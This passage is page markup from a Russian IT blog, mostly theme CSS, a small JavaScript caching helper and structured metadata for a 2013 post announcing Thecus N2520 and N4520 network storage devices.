ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #212121; } .headline-title.nticker-style-3:after{ border-color: #212121; } .headline-title { background-color: #e53935; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #e53935; } a.penci-topbar-post-title:hover { color: #e53935; } .penci-topbar-ctext, .penci-top-bar .pctopbar-item{ font-size: 14px; } .headline-title { font-size: 13px; } a.penci-topbar-post-title { font-size: 13px; } ul.penci-topbar-menu > li > a, div.penci-topbar-menu > ul > li > a { font-size: 12px; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e53935; } .penci-topbar-social a:hover { color: #e53935; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #313131; background-image: none; } #navigation, .show-search { background: #111111; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #111111; }} .navigation, .navigation.header-layout-bottom, #navigation, #navigation.header-layout-bottom { border-color: #111111; } .navigation .menu > li > a, .navigation .menu .sub-menu li a, #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #ffffff; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e53935; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e53935; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e53935; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e53935; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } .header-slogan .header-slogan-text { color: #ffffff; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background: #ffffff; } #navigation .menu .sub-menu li a { color: #313131; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e53935; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile,.top-search-classes > a, #navigation #penci-header-bookmark > a { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #ffffff; } .penci-search-form form input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .header-search-style-default .pcajx-search-loading.show-search .penci-search-form form button:before {border-left-color: #ffffff;} .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #ffffff; } .penci-search-form form input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #ffffff; } .home-featured-cat-content .grid-post-box-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta, .penci-fea-cat-style-13 .grid-post-box-meta, .home-featured-cat-content.style-14 .mag-meta{ font-size: 14px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #e53935; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #e53935; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e53935; } #sidebar-nav-logo:before{ background-color: #e53935; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #e53935; } .penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #e53935; } .penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #e53935; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a, .pc_titlebig_standard { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e53935; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e53935; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e53935; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e53935; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e53935; } .penci_grid_title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #e53935; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #e53935; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e53935; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e53935; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e53935; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #e53935; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e53935; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e53935; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #e53935; } .penci-sidebar-content.style-25 .inner-arrow, .penci-sidebar-content.style-25 .widget-title, .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content.style-25 .widget-title span{--pcheading-cl:#111111;} .penci-sidebar-content.style-26 .widget-title{--pcborder-cl:#111111;} .penci-sidebar-content.style-24 .widget-title>span, .penci-sidebar-content.style-23 .widget-title>span, .penci-sidebar-content.style-22 .widget-title,.penci-sidebar-content.style-21 .widget-title span{--pcaccent-cl:#111111;} .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-21, .penci-sidebar-content.style-22, .penci-sidebar-content.style-23, .penci-sidebar-content.style-24{ --pcheading-cl: #ffffff; } .penci-sidebar-content.style-25 .widget-title span, .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e53935; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; } .about-widget .about-me-heading:before { border-color: #e53935; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #e53935; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #e53935; background-color: #e53935; } #widget-area { background-color: #111111; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #616161; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #212121; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e53935; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #e53935; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e53935; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #e53935; background: #e53935; } ul.footer-socials li a:hover i { background-color: #e53935; border-color: #e53935; } ul.footer-socials li a:hover span { color: #e53935; } #footer-section, .penci-footer-social-moved{ background-color: #212121; } #footer-section, #footer-copyright * { color: #616161; } #footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #616161; } #footer-section a { color: #e53935; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #e53935; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #e53935; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #e53935; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e53935; background-color: #e53935; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e53935; } .container-single .single-post-title { text-transform: none; } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e53935; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #e53935; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e53935; } .penci-home-popular-post .item-related h3 a:hover { color: #e53935; } .penci-homepage-title.style-21{ --pcaccent-cl: #111111 } .penci-homepage-title.style-25 .inner-arrow, .penci-homepage-title.style-25 .widget-title, .penci-homepage-title.style-23 .inner-arrow > span:before, .penci-homepage-title.style-24 .inner-arrow > span:before, .penci-homepage-title.style-23 .inner-arrow > a:before, .penci-homepage-title.style-24 .inner-arrow > a:before, .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-homepage-title.style-21 .inner-arrow, .penci-homepage-title.style-22, .penci-homepage-title.style-23, .penci-homepage-title.style-24{ --pcheading-cl: #ffffff; } .penci-homepage-title.style-25 .inner-arrow > span,.penci-homepage-title.style-25 .inner-arrow > a, .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .penci-homepage-title:before, .penci-border-arrow.penci-homepage-title.style-2:after { content: none; display: none; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #e53935; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #e53935; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e53935; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e53935; background: #e53935; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } @media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #958b57; --pcaccent-cl: #958b57; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #958b57; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2017\/05\/logo-writer.jpg"
    },
    "url": "https:\/\/itwriter.ru\/",
    "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
    "description": "\u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043d\u0430 \u043f\u0430\u043c\u044f\u0442\u044c. \u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 :)"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
    "alternateName": "\u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043d\u0430 \u043f\u0430\u043c\u044f\u0442\u044c. \u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 :)",
    "url": "https:\/\/itwriter.ru\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f Thecus \u0432\u044b\u043f\u0443\u0441\u043a\u0430\u0435\u0442 \u0434\u0432\u0430 \u043d\u043e\u0432\u044b\u0445 \u0441\u0435\u0442\u0435\u0432\u044b\u0445 \u043d\u0430\u043a\u043e\u043f\u0438\u0442\u0435\u043b\u044f N2520 \u0438 N4520",
    "description": "\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f Thecus \u043e\u0431\u044a\u044f\u0432\u0438\u043b\u0430 \u043e \u0432\u044b\u043f\u0443\u0441\u043a\u0435 \u0434\u0432\u0443\u0445 \u043d\u043e\u0432\u044b\u0445 \u0441\u0435\u0442\u0435\u0432\u044b\u0445 \u043d\u0430\u043a\u043e\u043f\u0438\u0442\u0435\u043b\u0435\u043b\u0435\u0439\u00a0N2520\u00a0\u0438\u00a0N4520. Thecus N2520 \u043e\u0441\u043d\u0430\u0449\u0435\u043d \u0434\u0432\u0443\u043c\u044f, \u0430 \u0435\u0433\u043e \u00ab\u0441\u0442\u0430\u0440\u0448\u0438\u0439 \u0431\u0440\u0430\u0442\u00bb N4520 \u2013 \u0446\u0435\u043b\u044b\u043c\u0438 \u0447\u0435\u0442\u044b\u0440\u044c\u043c\u044f \u0441\u043b\u043e\u0442\u0430 \u0434\u043b\u044f\u00a0\u0436\u0435\u0441\u0442\u043a\u0438\u0445 \u0434\u0438\u0441\u043a\u043e\u0432, \u0430 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0430\u044f \u0435\u043c\u043a\u043e\u0441\u0442\u044c \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 8 \u0438 16 \u0422\u0411 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e. \u0423\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430&hellip;",
    "datePublished": "2013-08-13T09:27:03+04:00",
    "datemodified": "2013-08-13T09:27:03+04:00",
    "mainEntityOfPage": "https:\/\/itwriter.ru\/2013\/08\/13\/thecus_n2520_n4520\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2013\/08\/Intelligent-NAS.jpg",
        "width": 100,
        "height": 67
    },
    "publisher": {
        "@type": "Organization",
        "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2017\/05\/logo-writer.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-DenisSviridenko",
        "name": "Denis Sviridenko",
        "url": "https:\/\/itwriter.ru\/author\/dsviridenko\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/itwriter.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/itwriter.ru\/main\/networks_servers\/",
                "name": "\u0421\u0435\u0442\u0438 \u0438 \u0441\u0435\u0440\u0432\u0435\u0440\u044b"
            }
        },
        {
